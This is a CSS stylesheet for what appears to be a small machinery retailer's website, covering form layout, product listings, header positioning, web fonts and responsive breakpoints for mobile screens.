#MainContent_controlAddress1_PhoneNumber_divPhone, #MainContent_controlAddress1_CellNumber_divPhone, #MainContent_controlAddress1_WorkPhone_divPhone {position:relative;}
.regiForm .mfields {margin-bottom:10px;display:block;}
.regiForm .cformlabel {display:none;}
.regiForm #maincolumn input, .regiForm #maincolumn select {width:100%!important;height:40px;font-size:16px!important;text-transform:capitalize;}
.regiForm #maincolumn input#MainContent_Email {text-transform:none;}
.regiForm #maincolumn input.buttonSubmit {height:40px;font-size:16px;border:1px solid rgba(0,0,0,.5);padding:0 15px;background-color:rgba(255,255,255,.35);}
#ctl00_MainContent_controlAddress1_PhoneNumber_txbPhoneMask_wrapper,#ctl00_MainContent_controlAddress1_CellNumber_txbPhoneMask_wrapper, #ctl00_MainContent_controlAddress1_WorkPhone_txbPhoneMask_wrapper {width:75%!important;display:block;float:left;}
#MainContent_controlAddress1_PhoneNumber_spanExtension, #MainContent_controlAddress1_CellNumber_spanExtension, #MainContent_controlAddress1_WorkPhone_spanExtension {width:25%!important;float:left;display:block;}
#MainContent_controlOrderView1_lblLngOrderNumber, #MainContent_controlOrderView1_lblOrderNumber {display:none;}

.errorRequired, .errorMessage {position:absolute!important;top:13px;right:13px;}
.errorMessage {top:10px;}

#MainContent_secNewsletter {display:none!important;}

.extensionLabel {display:none;}
.extensionLabel::after {font-size:16px;display:inline-block!important;content:'Ext.';}
.phoneXcontain {margin-left:0!important;}

#mainRegContainer * {position:relative;}

::-webkit-input-placeholder {color:#000;opacity:.6;}
::-moz-placeholder {color:#000;opacity:.6;}
:-ms-input-placeholder {color:#000;opacity:.6;}
:-moz-placeholder {color:#000;opacity:.6;}

@media handheld, only screen and (max-width:800px) {
#categoryImages .catListGroupSeparator {display:none;}
a.categoryLinks.sub {margin:20px auto 0!important;}
a.categoryLinks {float:none!important;margin:0 auto;}

.fColumn-2.row {padding-right:0;}
.fColumn-2 .fRow {width:100%;float:none;}
.fColumn-2 .fRow:nth-of-type(2) {left:0;margin-top:10px;}
#contactForm.customForm .cformlabel {text-align:left;}

#contactForm.customForm #RowOption31bc316a, #contactForm.customForm #RowOptionf022a651, #RowOption31bc316a + h2.formHeading {padding-left:0;}
}

@media handheld, only screen and (max-width:625px) {
#contactForm.customForm .checkList td {float:none;width:100%;display:block;}
#contactForm.customForm #Optionf022a651.checkList td:nth-of-type(2) {margin-left:0;}
}

/*AR*/

@media handheld, only screen and (min-width:801px){

div#productImages li.productListItemSeparator {display: none;}
div#productImages ul li:first-of-type {margin: 5px 5px 5px 0 !important;}
div#productImages ul li:last-of-type {margin: 5px 0 5px 5px !important;}
div#productImages ul {display: -webkit-box;display: -ms-flexbox;display: flex}
#maincolumn .productListNames a {display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; min-height: 96px !important;}
div#productImages li {width: 100%; margin: 5px !important; padding: 5px !important;}
}

body {min-width: 307px;}
div.productSku, div.productListGroupSeparator {display: none;}
div.breadcrumb {font-size: 16px !important;}
div#controls {font-size: 21px;}
div.addToCart input.buttonSubmit, .categoryLinks {color: #fff !important; border: none; padding: 12px; width: 100%; font-size: 18px; border-radius: 4px;}
div.addToCart input.buttonSubmit {background: #C43C22; max-width: 200px;text-transform: uppercase;}
div.addToCart input.buttonSubmit:hover {text-decoration: underline;}
a.categoryLinks {color:#FFF!important; background: #51688B; width:auto;float:left;display:block; text-align: center; margin-top: 0;text-decoration: none;}
.secCategoryLinks a, .secCategoryLinks a:link, .secCategoryLinks a:visited {color:#FFF!important;}
div.secCategoryLinks {float:left;}
.secCategoryLinks {text-align:left;}
tr.rowContainTemplates {display: none;}
.productListImageContainer {margin: 15px auto 0 !important}
div#header-newsletter-link { position: absolute; right: 15px; top: 128px; background: #9ca9bd; height: 40px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding: 6px 6px 6px 12px; color: #fff;}
a.btn { display: -webkit-box; display: -ms-flexbox; display: flex; background: #fff; padding: 0 12px; text-decoration: none; color: #000; font-weight: 700; margin-left: 12px; -webkit-box-flex: 1; -ms-flex: 1; flex: 1; height: 100%; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center;}


@media handheld, only screen and (max-width:800px){

div.secCategoryLinks {width: 100%; text-align: center;}
a.categoryLinks {margin-top: 6px !important;}
div.addToCart input.buttonSubmit {max-width: 300px;}
div.productPriceContainer {display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; text-align: center;}
div#header-newsletter-link {top: 252px; left: 0; right: 0; margin: auto; font-size: 14px; max-width: 360px;}
}

@media handheld, only screen and (max-width:400px){
div#header-newsletter-link {font-size: 12px;}
}

.product-link {padding:3px 0;display:block;}

/* Horizontal Rule */
hr {background-color: #536a89;
height: 3px;
display: block;
border: 0;
margin: 20px auto 0;
width: 100%;
max-width: 950px;}

@media handheld, only screen and (min-width:801px){
   #pageContainer, #footerwrap {
      min-width: 1240px;
   }

   #columnsContainer, #header, #footer {
      max-width: 1240px;
   }

   /***HEADER***/
   .headerLogo {
      position: absolute;
      top: 13px;
      left: 20px;
   }

   .headerSlogan {
      position: absolute;
      top: 50px;
      right: 20px;
   }

   .headerInfo {
      position: absolute;
      top: 89px;
      right: 197px;
      color: #FFF;
   }

   /***PRODUCTS***/
   #productImageContainer {
       width: 100%;
       margin-right: 0px;
   }

   .productViewRight {
       width: 100%;
   }

   .thumbs li {
       margin: 0px 10px !important;
   }



}
/***END***/



/***UNIVERSAL***/
   /***FONTS***/
   @font-face {
       font-family: 'OpenSans';
       src: url('/CustomFonts/opensans-regular-webfont.eot');
       src: url('/CustomFonts/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
            url('/CustomFonts/opensans-regular-webfont.woff') format('woff'),
            url('/CustomFonts/opensans-regularn-webfont.ttf') format('truetype'),
            url('/CustomFonts/opensans-regular-webfont.svg#OpenSans') format('svg');
       font-weight: normal;
       font-style: normal;
   }

   @font-face {
       font-family: 'OpenSansBold';
       src: url('/CustomFonts/opensans-bold-webfont.eot');
       src: url('/CustomFonts/opensans-bold-webfont.eot?#iefix') format('embedded-opentype'),
            url('/CustomFonts/opensans-bold-webfont.woff') format('woff'),
            url('/CustomFonts/opensans-bold-webfont.ttf') format('truetype'),
            url('/CustomFonts/opensans-bold-webfont.svg#OpenSansBold') format('svg');
       font-weight: normal;
       font-style: normal;
   }

/*---Fixing the caption displaying on homepage for SEO-----*/
.nivo-caption {display: none !important;}

   /***LOG IN***/
   .loginContainer h1, .loginHeading {
      text-transfrom: uppercase;
      text-alignment: center;
   }

   /*** HEADER ***/
  .nivo-controlNav{
   position:absolute;
   top:0px!important;
   }

   /***MAIN COLUMN***/
   .homeEnterBut {
      display: inline-block;
      padding: 2px 25px;
      border-radius: 5px;
      background-color: #a1a1a1;
      font-family: OpenSansBold;
      font-size: 18px;
      color: #FFF !important;
      text-align: center;
      text-decoration: none;
   }

   .homeEnterBut:hover {
      background-color: #51688b;
      text-decoration: none !important;
      color: #FFF !important;
   }

/***CATEGORIES***/
   #Navigation-4098 ul li ul li a {
      height: auto !important;
   }


   .categoryListHeaderName {
      font-size: 42px;
      text-align: center;
   }

   /* #categoryImages {
      border-style: solid;
      border-width: 0px 0px 0px 0px;
      border-color: #51678c;
      background-color: #eaedf2;
      margin-top: 0px;
      padding: 20px;
   } */


   .catListGroupContainer {
      background-color: #eaedf2;
      overflow: hidden;
   }

   /*.catListNames a {
      display: inline-block;
      padding: 10px;
      width: 100%;
      border-style: solid;
      border-width: 0px;
      border-color: #51678c;
   } */

   .catListNames a:hover {
      background-color: #cbd1da;
   }

   /***PRODUCTS***/
   .productListStock {
      display: none;
   }

   .productListShortDesc {
      font-size: 15px; !important;
      padding: 10px 0px;
      display: inline-block;
   }

   .productListShortDesc p {
      margin: 0;
   }

   #controls {
      width: 124px;
      height: 30px;
      background-color: #eaedf2;
      margin-bottom: 10px;
   }

   .ss-controls {
      float: left;
      padding: 5px;
   }

   .nav-controls {
      float: right;
      padding: 5px;
   }

   .productQty, #MainContent_Qty, .cartLarge th:first-child, .cartLarge th:nth-child(5), .cartLarge th:nth-child(6), .cartLarge th:nth-child(7), .cartLarge th:last-child, .cartLarge th:first-child, .cartLarge td:first-child, .cartLarge td:nth-child(5), .cartLarge td:nth-child(6), .cartLarge td:nth-child(7), .cartLarge td:last-child {
      display: none;
   }

   /***MISC***/
   b, strong {
      font-family: OpenSansBold;
      font-weight: normal;
   }

   h1 {
      font-size: 42px;
   }

   .loginHeading {
      color: #000;
   }

   #secMainInstruction h1 {
      text-align: center;
   }

   /***CONTACT FORM***/
   #contactForm {
      padding: 10px;
      background-color: #51688b;
   }

   /***MOBILE NAV***/
   .slicknav_menu {
      background-color: #51688b;
   }

  .slicknav_btn {
      background-color: #374e70;
   }

   .slicknav_nav ul li {
      border-width: 0px !important;
   }

   .slicknav_nav ul li a {
      color: #FFF !important;
   }

   .slicknav_nav ul li a:hover {
      text-decoration: none !important;
      background-color: #374e70;
   }

   /***MOBILE NAV 1***/
      .mobileNav1 {
         background-color: #9ca9bd;
      }

      .mobileNav1 ul li a:hover {
         background-color: #51688b !important;
      }

      .mobileNav1 ul li ul li {
         background-color: #51688b !important;
      }

/***END***/



/***START MEDIA 800px***/
@media handheld, only screen and (max-width:800px){

  #maincolumn {max-width:100%!important;}

   #pageContainer {
      background-image: none;
   }

   /***HEADER***/
   #header {
      height: 382px;
      padding: 0px 20px;
      background-image: url('/images/115096/layout/pg_cont_m.png');
      background-repeat: repeat-x;
      background-color: #eaedf1;
      border-bottom: #51688b solid 44px;
   }

   .headerLogo {
      position: absolute;
      text-align: center;
      top: 44px;
      padding: 0px;
      left: 0;
      right: 0;
      margin: auto;
      padding: 0pc 10px;
   }

   .headerSlogan {
      position: absolute;
      top: 134px;
      max-width: 375px;
      text-align: center;
      left: 0;
      right: 0;
      margin: auto;
  }

   .cartNav {
      right: 0;
   }

   .headerInfo {
      position: absolute;
      top: 161px;
      left: 0;
      width: 100%;
      padding: 12px 20px 15px 20px;
      text-align: center;
      background-color: #51688b;
      color: #FFF;
   }

   #searchContainer {
      position: relative;
      width: 100%;
      left: 0;
      top: 161px;
   }

   #newsletterContainer {
      position: relative;
      width: 100%;
      right: 0;
      float: left;
      top: 269px;
      height: 59px;
   }

   .newsletterBox {
      margin: 0px;
      width: 84% !important;
   }

   #newsletterContainer .buttonSubmit {
      margin: 0px;
      width: 15% !important;
   }

   .tranlationBar {
      position: absolute;
      right: 20px;
      top: 348px;
   }

   /***PAGE CONTAINER***/
   #pageContainer {
      background-position: center 79px;
   }

   /***LEFT COLUMN***/
   #leftcolumn {
      margin-top: 0px;
      margin-bottom: 20px;
   }

   /***MAIN COLUMN***/
   #maincolumn {
      padding: 20px 0px !important;
   }

   /***FOOTER***/
   #footerwrap {
      height: auto;
   }

   #footer {
      text-align: center;
      padding: 20px;
      height: auto;
   }

   #footer div {
      padding: 10px 0px;
   }

   /***MISC.***/
   .webDugoutLink {
      margin: 0px;
      background-color: #FFF;
   }

}
/***END***/



/***START MEDIA 750px***/
@media handheld, only screen and (max-width:750px){
}
/***END***/



/***START MEDIA 500***/
@media handheld, only screen and (max-width:500px){
}
/***END***/



/***START MEDIA 450***/
@media handheld, only screen and (max-width:450px){
}
/***END***/



/***START MEDIA 430***/
@media handheld, only screen and (max-width:430px){
   /***HEADER***/
   #header {
      height: 376px;
   }

   .headerInfo {
      font-size: 12px;
   }

   .headerSlogan span {
      font-size: 16px !important;
   }

   #searchContainer {
      top: 155px;
   }

   #newsletterContainer {
      top: 263px;
   }

   .tranlationBar {
      top: 342px;
   }


}
/***END***/



/***START MEDIA 350***/
@media handheld, only screen and (max-width:350px){

   /***HEADER***/
   .headerSlogan {
      top: 115px;
   }


}
/***END***/


/***START MEDIA 334***/
@media handheld, only screen and (max-width:334px){

   /***HEADER***/
   #header {
      height: 392px;
   }

   #searchContainer {
      top: 171px;
   }

   #newsletterContainer {
      top: 279px;
   }

   .tranlationBar {
      top: 358px;
   }


}
/***END***/
body {zoom: 88%;}

#editMenu {zoom: 118%;}
.editorTop {zoom: 103%;}

#newMachineryTitle {padding: 0px 10px 5px 10px; background-color: #eaedf1; color: #354b6d; font-family: OpenSansBold; font-weight: normal; text-align: left; margin-bottom: 12px;}

#newMachineryTitle h3 {font-size: 18px !important;}
.categoriesNavTitle {text-align: center;}

.accountInfo .buttonSubmit
{
font-size: 20px;
padding-left: 20px;
padding-right: 20px;
}
.cformlabel {color:#000!important; font-size: 16px;}

#Navigation-4098 ul li ul li a, #Navigation-4097 ul li a {font-size: 18px;}

.btn--seo { 
  background-color: #51688b; 
  color: white;
  display: block;
  cursor: pointer;
  max-width: max-content;
  padding: 1em 1.5em;
  border: none;
  text-decoration: none;
  font-size: 1.125rem;
  font-style: normal !important;
  letter-spacing: .05em;      text-transform: uppercase;
  line-height: 1;
  border-radius: 1000rem;
  box-shadow: 0 .15em .5em rgba(0,0,0,.15);
}

.btn--seo:visited {
  color: #fff;
}

@media only screen and (max-width: 800px) {
      .btn--seo {
            margin: auto;
      } 

}
